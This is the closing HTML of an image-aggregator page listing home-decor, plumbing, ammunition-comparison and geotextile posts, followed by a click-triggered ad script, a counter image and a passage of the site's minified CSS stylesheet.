              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/idee-deco-salon-cosy.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=idee%20deco%20salon%20cosy&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=idee%20deco%20salon%20cosy&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=idee%20deco%20salon%20cosy&w=474&h=274&c=7" loading="lazy" alt="Idee Deco Salon Cosy 1001 + Idées De Chaleureux Et Comment Réussir La" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/idee-deco-salon-cosy.html" class="post-card__content-link">
                      <h2 class="post-card__title">Idee Deco Salon Cosy 1001 + Idées De Chaleureux Et Comment Réussir La</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/lavabo-lave-main-brico-depot.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=lavabo%20lave%20main%20brico%20depot&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=lavabo%20lave%20main%20brico%20depot&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=lavabo%20lave%20main%20brico%20depot&w=474&h=274&c=7" loading="lazy" alt="Lavabo Lave Main Brico Depot Wc Avec Intégré Dépôt" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/lavabo-lave-main-brico-depot.html" class="post-card__content-link">
                      <h2 class="post-card__title">Lavabo Lave Main Brico Depot Wc Avec Intégré Dépôt</h2>
                  </a>
                  
                </div>
              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/mitigeur-de-baignoire-grohe.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=mitigeur%20de%20baignoire%20grohe&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=mitigeur%20de%20baignoire%20grohe&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=mitigeur%20de%20baignoire%20grohe&w=474&h=274&c=7" loading="lazy" alt="Mitigeur De Baignoire Grohe Get Et Douche Hubo" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/mitigeur-de-baignoire-grohe.html" class="post-card__content-link">
                      <h2 class="post-card__title">Mitigeur De Baignoire Grohe Get Et Douche Hubo</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/45-70-govt-vs-30-30-win.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=45%2070%20govt%20vs%2030%2030%20win&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=45%2070%20govt%20vs%2030%2030%20win&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=45%2070%20govt%20vs%2030%2030%20win&w=474&h=274&c=7" loading="lazy" alt="45 70 Govt Vs 30 30 Win . chester Still Relevant A Century Later Big" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/45-70-govt-vs-30-30-win.html" class="post-card__content-link">
                      <h2 class="post-card__title">45 70 Govt Vs 30 30 Win . chester Still Relevant A Century Later Big</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/woven-geotextile-membrane.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=woven%20geotextile%20membrane&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=woven%20geotextile%20membrane&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=woven%20geotextile%20membrane&w=474&h=274&c=7" loading="lazy" alt="Woven Geotextile Membrane 4.5x11M BLACK GEOTEXTILE WOVEN MEMBRANE, HANDY PACK SNS" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/woven-geotextile-membrane.html" class="post-card__content-link">
                      <h2 class="post-card__title">Woven Geotextile Membrane 4.5x11M BLACK GEOTEXTILE WOVEN MEMBRANE, HANDY PACK SNS</h2>
                  </a>
                  
                </div>
              </article>
                                      </div>
          </div>
        </footer>
      </article>
        </main>

    <footer id="site-footer" class="site-footer" data-theme="highlight">
    <div class="site-footer__content" data-canvas-grid="container">
      <nav class="nav-secondary">
        <ul class="nav-secondary__menu">
          <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                  </ul>
      </nav>
      <p class="site-footer__copyright">© 2026 DemaxDe</p>
      </div>
    </footer>

  </div>

<script defer src="https://demaxde.com/assets/kutukdev/js/main.js"></script>
<script>
  const ads_link = 'https://www.highcpmrevenuegate.com/a8b8dib70?key=a30aa6a2f845590d13244741d3e2639e';
  if(ads_link.includes('//')){
      const pops = document.querySelectorAll(".ads-img");
      //albuttons.forEach(button => button.addEventListener('click', () => gobutton()));
      pops.forEach(function(pop) {
          //event.preventDefault();
          pop.addEventListener("click", () => {
          window.open(ads_link, '_blank');
          //window.location.href=pop.dataset.imgLink; //data-img-link="POST_URL" HTML
          });
      });
  }
</script>
<a href="/" alt="counter" target="_blank" rel="nofollow"><img width="0" height="0" src="//sstatic1.histats.com/0.gif?4268802&101" alt="counter" border="0"></a>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://demaxde.com/assets/kutukdev/css/style.css
body_size: 13719
content:
@charset "UTF-8";:root,[data-theme=reset],*+.content-cta:before,.article-header[data-has-featured-image=false],.kg-header-card.kg-style-accent .kg-header-card-button{--kutak--color--accent: var(--ghost-accent-color, #e60073);--kutak--color--primary: var(--kutak--color--accent);--kutak--color--primary-contrast: #fff;--kutak--color--secondary: rgba(0, 0, 0, .04);--kutak--color--secondary-contrast: var(--kutak--color--primary);--kutak--color--tertiary: #feffc3;--kutak--color--tertiary-contrast: rgba(0, 0, 0, .9);--kutak--color--base: #fff;--kutak--color--contrast: rgba(0, 0, 0, .75);--kutak--color--contrast-highlight: rgba(0, 0, 0, .85);--kutak--color--contrast-dim: rgba(0, 0, 0, .55);--kutak--color--contrast-dimmer: rgba(0, 0, 0, .4);--kutak--color--link: var(--kutak--color--primary);--kutak--color--link--hover: var(--kutak--color--primary);--kutak--color--link--hover-contrast: #fff;--kutak--color--border: rgba(0, 0, 0, .12);--kutak--color--border-dim: rgba(0, 0, 0, .05);--kutak--color--border-highlight: rgba(0, 0, 0, .3);--kutak--color--success: rgba(27, 243, 0, .3);--kutak--color--success-contrast: rgba(0, 0, 0, .85);--kutak--color--error: rgba(255, 0, 0, .1);--kutak--color--error-contrast: rgba(0, 0, 0, .85);--kutak--color--overlay-backdrop: rgba(0, 0, 0, .6);--kutak--color--overlay-image: rgba(0, 0, 0, .4);--kutak--theme--highlight--color--base: #f4f6f8;--kutak--theme--light--color--base: #f9fafb;--kutak--theme--dark--color--base: #181818}[data-theme],.tagcloud a,.sharing-buttons__list-link,.kg-header-card,.kg-file-card-icon,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt,code,kbd,tt,var,samp,pre{background-color:var(--kutak--color--base);color:var(--kutak--color--contrast)}[data-theme=highlight],.tagcloud a,.sharing-buttons__list-link,code,kbd,tt,var,samp,pre{--kutak--color--base: var(--kutak--theme--highlight--color--base)}[data-theme=light],.kg-header-card.kg-style-light,.kg-file-card-icon{--kutak--color--base: var(--kutak--theme--light--color--base)}[data-theme=dark],.kg-header-card.kg-style-image,.kg-header-card.kg-style-dark{--kutak--color--base: var(--kutak--theme--dark--color--base)}[data-theme=accent],.kg-header-card.kg-style-accent,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt{--kutak--color--base: var(--kutak--color--primary)}[data-theme=dark],.kg-header-card.kg-style-image,.kg-header-card.kg-style-dark,[data-theme=accent],.kg-header-card.kg-style-accent,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt{--kutak--color--contrast: rgba(255, 255, 255, .95);--kutak--color--contrast-highlight: #fff;--kutak--color--border: rgba(255, 255, 255, .5);--kutak--color--link: #fff;--kutak--color--link--hover-contrast: var(--kutak--color--primary);--kutak--color--link--hover: #fff}[data-theme=dark] :focus-visible,.kg-header-card.kg-style-image :focus-visible,.kg-header-card.kg-style-dark :focus-visible,[data-theme=accent] :focus-visible,.kg-header-card.kg-style-accent :focus-visible,.kg-embed-card .twitter-tweet :focus-visible,.kg-callout-card-accent :focus-visible,.kg-callout-card-background-accent :focus-visible,.kg-blockquote-alt :focus-visible{outline-color:#fffffff2}:root{--kutak--size--container: 1160px;--kutak--size--content: 660px;--kutak--size--content-wide: 790px;--kutak--size--header: clamp(3.75rem, 1.6393vw + 3.3504rem, 4.375rem);--kutak--size--logo: 35px;--kutak--size--header-content: max(calc(var(--kutak--size--header) / 2), var(--kutak--size--logo));--kutak--radius--xs: 3px;--kutak--radius--s: 6px;--kutak--radius--m: 9px;--kutak--radius--l: 12px;--kutak--radius--xl: 16px}:root{--kutak--space--3xs: .1875rem;--kutak--space--2xs: .375rem;--kutak--space--xs: .75rem;--kutak--space--s: 1.125rem;--kutak--space--m: 1.875rem;--kutak--space--l: 3rem;--kutak--space--xl: 4.125rem;--kutak--space--2xl: 5.625rem;--kutak--space--3xl: 7.5rem;--kutak--space--xs-s: clamp(.75rem, .9836vw + .5102rem, 1.125rem);--kutak--space--xs-m: clamp(.75rem, 2.9508vw + .0307rem, 1.875rem);--kutak--space--s-m: clamp(1.125rem, 1.9672vw + .6455rem, 1.875rem);--kutak--space--s-l: clamp(1.125rem, 4.918vw + -.0738rem, 3rem);--kutak--space--m-l: clamp(1.875rem, 2.9508vw + 1.1557rem, 3rem);--kutak--space--m-xl: clamp(1.875rem, 5.9016vw + .4365rem, 4.125rem);--kutak--space--l-xl: clamp(3rem, 2.9508vw + 2.2807rem, 4.125rem);--kutak--flow--xs: .5rem;--kutak--flow--s: .75rem;--kutak--flow--m: clamp(1.375rem, .3279vw + 1.2951rem, 1.5rem);--kutak--flow--l: clamp(1.75rem, .9836vw + 1.5102rem, 2.125rem);--kutak--flow--xl: clamp(2.5rem, 2.623vw + 1.8607rem, 3.5rem);--kutak--flow--content: var(--kutak--flow--m);--kutak--space--site: clamp(1.5rem, 3.9344vw + .541rem, 3rem);--kutak--space--sticky: calc(var(--kutak--size--header) + var(--kutak--space--s));--kutak--space--scroll: calc(var(--kutak--size--header) + var(--kutak--space--s));--kutak--space--section: var(--kutak--space--m-xl);--kutak--space--section-first: var(--kutak--space--site);--kutak--space--column: clamp(1.25rem, 7.1429vw + -3.2143rem, 2.5rem);--kutak--space--row: var(--kutak--space--m-xl);--kutak--space--card: var(--kutak--space--s-m);--kutak--space--card-small: var(--kutak--space--xs-s)}@media (min-width: 62.5em){:root{--kutak--space--section-first: calc(var(--kutak--space--l) - ((var(--kutak--size--header) - var(--kutak--size--header-content)) / 2))}:root[data-header-style=classic]{--kutak--space--section-first: calc(var(--kutak--space--xl) - ((var(--kutak--size--header) - var(--kutak--size--header-content)) / 2))}}:root{--kutak--font-size--3xs: .75rem;--kutak--font-size--2xs: .875rem;--kutak--font-size--xs: clamp(.9375rem, .1639vw + .8975rem, 1rem);--kutak--font-size--s: clamp(1.0625rem, .1639vw + 1.0225rem, 1.125rem);--kutak--font-size--m: clamp(1.1875rem, .1639vw + 1.1475rem, 1.25rem);--kutak--font-size--l: clamp(1.3125rem, .6557vw + 1.1527rem, 1.5625rem);--kutak--font-size--xl: clamp(1.5rem, 1.1475vw + 1.2203rem, 1.9375rem);--kutak--font-size--2xl: clamp(1.6875rem, 1.9672vw + 1.208rem, 2.4375rem);--kutak--font-size--3xl: clamp(1.875rem, 3.1148vw + 1.1158rem, 3.0625rem);--kutak--font-size--4xl: clamp(2.125rem, 4.5902vw + 1.0061rem, 3.875rem);--kutak--font-size--5xl: clamp(2.375rem, 6.2295vw + .8566rem, 4.75rem);--kutak--font-size--6xl: clamp(8rem, 26.5574vw + 1.5266rem, 18.125rem);--kutak--font-size--base-small: var(--kutak--font-size--s);--kutak--font-size--base: var(--kutak--font-size--m);--kutak--font-size--h1: var(--kutak--font-size--3xl);--kutak--font-size--h2: var(--kutak--font-size--2xl);--kutak--font-size--h3: var(--kutak--font-size--xl);--kutak--font-size--h4: var(--kutak--font-size--l);--kutak--font-size--h5: var(--kutak--font-size--base);--kutak--font-size--h6: var(--kutak--font-size--base-small);--kutak--font-size--post-card-title: 1.625rem;--kutak--font-size--post-card-horizontal-title: 1.1875rem}:root{--kutak--z-index--below: -1;--kutak--z-index--default: 1;--kutak--z-index--foreground: 2;--kutak--z-index--on-top: 1000;--kutak--z-index--overlay: 2000;--kutak--z-index--modal: 5000}*,*:before,*:after{box-sizing:inherit}html{box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;text-size-adjust:100%}html:focus-within{scroll-behavior:smooth}html.js:not([data-dom-content-loaded=true]) *{transition:none}html[data-scroll-disabled]{margin-right:var(--kutak--scrollbar-width);overscroll-behavior-y:none}body{background-color:var(--kutak--color--base);color:var(--kutak--color--contrast);margin:0;overflow-x:hidden}[id]{scroll-margin-block-start:var(--kutak--space--scroll)}:focus{outline:0}:focus-visible{outline:2px solid var(--kutak--color--contrast);outline-offset:2px}::selection{background-color:var(--kutak--color--tertiary);color:var(--kutak--color--tertiary-contrast)}[disabled]{cursor:default;opacity:.7;pointer-events:none}mark{background-color:var(--kutak--color--tertiary);color:var(--kutak--color--tertiary-contrast)}abbr,acronym{border-block-end:1px dotted var(--kutak--color--border);cursor:help;text-decoration:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}code,kbd,tt,var,samp,pre{font-family:Courier,monospace;font-size:var(--kutak--font-size--xs);padding:.125rem .25rem}pre{max-width:100%;overflow:auto;padding:1.5rem}pre code,pre kbd,pre tt,pre var,pre samp{background-color:transparent;padding:0}address{font-style:normal}:-moz-ui-invalid{box-shadow:none}@media (prefers-reduced-motion: reduce){html:focus-within{scroll-behavior:auto!important}*,*:before,*:after{animation-duration:.01ms!important;animation-iteration-count:1!important;scroll-behavior:auto!important;transition-duration:.01ms!important}}button{background-color:transparent;border:0;color:inherit;cursor:pointer;font-family:inherit;font-size:100%;padding:0}.btn,.button,.pagination-load-more__button,.kg-product-card-button,.kg-header-card .kg-header-card-button,.kg-btn,[type=button],[type=reset],[type=submit]{appearance:button;background:var(--kutak--color--primary);border:1px solid var(--kutak--color--primary);border-radius:var(--kutak--radius--s);color:var(--kutak--color--primary-contrast);cursor:pointer;display:inline-block;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--elements);letter-spacing:.025rem;line-height:1.4;padding:.85em 1.25em;transition:opacity .3s,background-color .3s,border-color .3s,color .3s;vertical-align:middle;width:auto}.btn[data-btn-size=small],.btn.newsletter-box__form-submit,.button[data-btn-size=small],[data-btn-size=small].pagination-load-more__button,.button.newsletter-box__form-submit,.newsletter-box__form-submit.pagination-load-more__button,.kg-product-card-button,.kg-header-card [data-btn-size=small].kg-header-card-button,.kg-header-card .kg-header-card-button.newsletter-box__form-submit,.kg-header-card .kg-header-card-button.kg-product-card-button,[data-btn-size=small].kg-btn,.kg-btn.newsletter-box__form-submit,[type=button][data-btn-size=small],[type=button].newsletter-box__form-submit,[type=reset][data-btn-size=small],[type=reset].newsletter-box__form-submit,[type=submit][data-btn-size=small],[type=submit].newsletter-box__form-submit{font-size:var(--kutak--font-size--2xs);padding-block-end:.75em;padding-block-start:.75em}@media (min-width: 37.5em){.btn[data-btn-size=big],.button[data-btn-size=big],[data-btn-size=big].pagination-load-more__button,[data-btn-size=big].kg-product-card-button,.kg-header-card [data-btn-size=big].kg-header-card-button,.kg-header-card.kg-size-large .kg-header-card-button,[data-btn-size=big].kg-btn,[type=button][data-btn-size=big],[type=reset][data-btn-size=big],[type=submit][data-btn-size=big]{font-size:var(--kutak--font-size--base-small)}}.btn:hover,.button:hover,.pagination-load-more__button:hover,.kg-product-card-button:hover,.kg-header-card .kg-header-card-button:hover,.kg-btn:hover,[type=button]:hover,[type=reset]:hover,[type=submit]:hover{color:var(--kutak--color--primary-contrast);opacity:.85}.btn[data-btn-variant=ghost],.button[data-btn-variant=ghost],.pagination-load-more__button,[data-btn-variant=ghost].kg-product-card-button,.kg-header-card [data-btn-variant=ghost].kg-header-card-button,.kg-header-card .kg-header-card-button.pagination-load-more__button,.kg-header-card.kg-style-accent .kg-header-card-button,[data-btn-variant=ghost].kg-btn,.kg-btn:not(.kg-btn-accent),[type=button][data-btn-variant=ghost],[type=reset][data-btn-variant=ghost],[type=submit][data-btn-variant=ghost]{background-color:var(--kutak--color--base);border-color:var(--kutak--color--border);color:var(--kutak--color--contrast)}.btn[data-btn-variant=ghost]:hover,.button[data-btn-variant=ghost]:hover,.pagination-load-more__button:hover,[data-btn-variant=ghost].kg-product-card-button:hover,.kg-header-card [data-btn-variant=ghost].kg-header-card-button:hover,.kg-header-card.kg-style-accent .kg-header-card-button:hover,[data-btn-variant=ghost].kg-btn:hover,.kg-btn:hover:not(.kg-btn-accent),[type=button][data-btn-variant=ghost]:hover,[type=reset][data-btn-variant=ghost]:hover,[type=submit][data-btn-variant=ghost]:hover{border-color:var(--kutak--color--border-highlight);color:var(--kutak--color--contrast);opacity:1}fieldset{border:0;padding:0}fieldset legend{margin-block-end:var(--kutak--flow--s)}fieldset legend+*{margin-block-start:0}legend{color:var(--kutak--color--contrast-highlight);font-family:var(--kutak--font-family--headings-small);font-size:var(--kutak--font-size--h5);font-weight:var(--kutak--font-weight--headings-small);padding:0}label{color:var(--kutak--color--contrast);font-size:var(--kutak--font-size--base-small)}input,select,textarea{border:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);font-family:inherit;font-size:var(--kutak--font-size--base-small);line-height:1.6;margin:0;padding:.875rem 1rem;transition:border-color .2s;width:100%}input::placeholder,select::placeholder,textarea::placeholder{color:var(--kutak--color--contrast-dimmer)}input:focus-visible,select:focus-visible,textarea:focus-visible{border-color:var(--kutak--color--border-highlight);outline:0}select{appearance:none;background-color:transparent;background-image:url("data:image/svg+xml,<svg fill='rgba(0,0,0,0.6)' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z'/></svg>");background-position:calc(100% - 1rem) center;background-repeat:no-repeat;background-size:1rem;padding-right:2.5rem}input[type=checkbox],input[type=radio]{align-items:center;appearance:none;display:inline-flex;height:1.25rem;justify-content:center;line-height:0;margin:-.175rem .25rem 0 0;padding:0;position:relative;vertical-align:middle;width:1.25rem}input[type=checkbox]:checked:before{border:solid var(--kutak--color--primary);border-width:0 2px 2px 0;content:"";height:.625rem;margin-top:-.125rem;transform:rotate(45deg);width:.3125rem}input[type=radio]{border-radius:100%}input[type=radio]:checked:before{background-color:var(--kutak--color--primary);border-radius:50%;content:"";display:block;height:.375rem;width:.375rem}input[type=color]{padding:0}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{appearance:textfield}::-webkit-search-decoration{appearance:none}::-webkit-file-upload-button{appearance:button;font:inherit}a{color:inherit;text-decoration:none;transition:color .2s}a:hover{color:var(--kutak--color--primary)}a:where(:not([class])){background-image:linear-gradient(to bottom,var(--kutak--color--border) 0%,var(--kutak--color--border) 100%);background-position:0 1.3em;background-repeat:no-repeat;background-size:100%;color:var(--kutak--color--link);font-weight:var(--kutak--font-weight--base-bold);padding-block-end:.15em;transition:color .2s,background-position .2s}h1 a:where(:not([class])),h2 a:where(:not([class])){background-position:0 1.1em;padding-block-end:0}a:where(:not([class])):hover{background-image:linear-gradient(to bottom,var(--kutak--color--link--hover) 0%,var(--kutak--color--link--hover) 100%);background-position:0 0;color:var(--kutak--color--link--hover-contrast)}ul li,ol li{margin-block-end:.5em;margin-block-start:.5em}li:last-of-type>ul,li:last-of-type>ol{margin-block-end:0}.article-content ul,.article-content ol{counter-reset:list;list-style:none;padding:0}.article-content li{padding-left:2em;position:relative}.article-content ol li{padding-left:2.5em}.article-content ul>li:before{background-color:var(--kutak--color--border);border-radius:.5em;content:"";height:.5em;left:.625em;position:absolute;top:.65em;width:.5em}.article-content ol>li:before{border:2px solid var(--kutak--color--border);border-radius:1.875em;content:counter(list);counter-increment:list;font-size:.8em;font-weight:var(--kutak--font-weight--base-bold);height:1.875em;left:.25em;line-height:calc(1.875em - 4px);position:absolute;text-align:center;top:.175em;width:1.875em}dt{font-weight:var(--kutak--font-weight--base-bold)}*+dt{margin-block-start:var(--kutak--flow--content)}dd{margin:0}img,picture,video{display:block;height:auto;max-width:100%}:not(.no-js) .nav-primary__menu-image,:not(.no-js) img[onload]{opacity:0;transition:opacity .2s;will-change:opacity}:not(.no-js) [data-loaded=true].nav-primary__menu-image,:not(.no-js) img[data-loaded=true][onload]{opacity:1}figcaption{color:var(--kutak--color--contrast-dim);font-size:var(--kutak--font-size--xs);margin-inline-end:auto;margin-inline-start:auto;max-width:var(--kutak--size--content);padding-block-start:var(--kutak--space--2xs);width:100%}.kg-width-full figcaption{max-width:calc(var(--kutak--size--content) + var(--kutak--space--site) * 2);padding-inline-start:var(--kutak--space--site)}table{border-collapse:collapse;border-radius:var(--kutak--radius--s);border-spacing:0;font-size:var(--kutak--font-size--xs);line-height:1.6;text-indent:0;width:100%}table.has-fixed-layout{table-layout:fixed}table.aligncenter{display:table;margin:0 auto;text-align:start;width:auto}table td,table th{border-block-start:1px solid var(--kutak--color--border-dim);padding:.5rem}table td>:last-child{margin-bottom:0}table th,table td,table caption{font-weight:inherit;text-align:start}table th{font-weight:var(--kutak--font-weight--base-bold)}table thead th,table thead td{border-block-end:2px solid var(--kutak--color--border);border-block-start:0;vertical-align:bottom}table tbody tr:first-child td,table tbody tr:first-child th{border:0}table tbody th,table tbody td{vertical-align:top}table tr>td:first-child,table tr>th:first-child{padding-inline-start:0}table tr>td:last-child,table tr>th:last-child{padding-inline-end:0}body{font-family:var(--kutak--font-family--base);font-size:var(--kutak--font-size--base);font-weight:var(--kutak--font-weight--base);line-height:1.7}.kg-toggle-content,details>*:where(:not(summary)),.kg-product-card-description,.kg-nft-description,address{font-size:var(--kutak--font-size--base-small);line-height:1.6}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{color:var(--kutak--color--contrast-highlight);font-family:var(--kutak--font-family--headings);font-weight:var(--kutak--font-weight--headings-small);line-height:1.1;margin:0}*+h1,*+h2,*+h3,*+h4,*+h5,*+h6,*+.h1,*+.h2,*+.h3,*+.h4,*+.h5,*+.h6{margin-block-start:var(--kutak--flow--content)}*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h1,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h2,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h3,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h4,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h5,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h6,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h1,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h2,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h3,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h4,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h5,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h6{--kutak--flow--content: var(--kutak--flow--xl)}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.h1 em,.h2 em,.h3 em,.h4 em,.h5 em,.h6 em{font-family:inherit;font-weight:inherit}h1,.h1{font-size:var(--kutak--font-size--h1);font-weight:var(--kutak--font-weight--headings)}h2,.h2{font-size:var(--kutak--font-size--h2)}h3,.h3{font-size:var(--kutak--font-size--h3)}h4,.h4{font-size:var(--kutak--font-size--h4);line-height:1.2}h5,.h5{font-size:var(--kutak--font-size--h5);text-transform:uppercase}h6,.h6{font-size:var(--kutak--font-size--h6);text-transform:uppercase}h5,.h5,h6,.h6{line-height:1.4}strong{font-weight:var(--kutak--font-weight--base-bold)}p,ul,ol,pre,table,figure,blockquote,form,fieldset,dl,address,details,hr{margin:0}*+p,*+ul,*+ol,*+pre,*+table,*+figure,*+blockquote,*+form,*+fieldset,*+dl,*+address,*+details,*+hr{margin-block-start:var(--kutak--flow--content)}.kg-product-card,.kg-nft-card,.kg-embed-card,.kg-width-full,.kg-width-wide,.kg-product-card+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-nft-card+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-embed-card+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-width-full+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-width-wide+*:where(:not(h1,h2,h3,h4,h5,h6)){--kutak--flow--content: var(--kutak--flow--l)}.kg-product-card *,.kg-nft-card *,.kg-embed-card *,.kg-width-full *,.kg-width-wide *{--kutak--flow--content: var(--kutak--flow--m)}.kg-width-full{position:relative;z-index:2}[data-canvas-grid=content]>.kg-width-full{grid-column:start/end}[data-canvas-grid=content]>.kg-width-wide{grid-column:wide-start/wide-end}[data-canvas-grid]{--kutak--canvas--container-max-width: calc((var(--kutak--size--container) - var(--kutak--size--content-wide))/2);--kutak--canvas--wide-max-width: calc((var(--kutak--size--content-wide) - var(--kutak--size--content))/2);--kutak--canvas--wide-calc: max(0px, calc(100vw - var(--kutak--size--content) - var(--kutak--canvas--wide-max-width) - calc(var(--kutak--space--site) * 2)));--kutak--canvas--container-calc: max(0px, calc(calc(100vw - var(--kutak--size--content) - calc(var(--kutak--space--site) * 2)) / 2));display:grid;grid-template-columns:[start] minmax(var(--kutak--space--site),1fr) [container-start] minmax(0,var(--kutak--canvas--container-max-width)) [wide-start] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [content-start] min(var(--kutak--size--content),100% - var(--kutak--space--site) * 2) [content-end] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [wide-end] minmax(0,var(--kutak--canvas--container-max-width)) [container-end] minmax(var(--kutak--space--site),1fr) 